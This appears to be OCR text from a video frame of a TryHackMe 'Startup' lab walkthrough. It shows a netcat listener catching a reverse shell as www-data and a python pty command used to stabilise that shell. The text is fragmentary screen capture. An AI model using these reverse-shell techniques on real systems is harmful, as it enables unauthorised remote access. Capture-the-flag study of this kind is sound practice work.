 D3FCON0
HACKER
nc -nlvp 9001
nc -nlvp 9001 148x35
defconnull@kali ~/Desktop/THM/BOXES/startup
✔ 206 defconnull@kali ~/Desktop/THM/BOXES/startup
defconnull@kali ~/Desktop/THM/BOXES/startup nc -nlvp 9001
revShell
Terminal #3
listening on [any] 9001 ...
connect to [10.8.14.39] from (UNKNOWN) [10.10.1.54] 51002
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
09:52:01 up 15 min,  0 users,  load average: 0.16, 0.29, 0.27
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ python3 -c 'import pty;pty.spawn("/bi
let’s stabilize our shell, type “python3 -c ‘import pty;pty.spawn(”/bin/bash”);’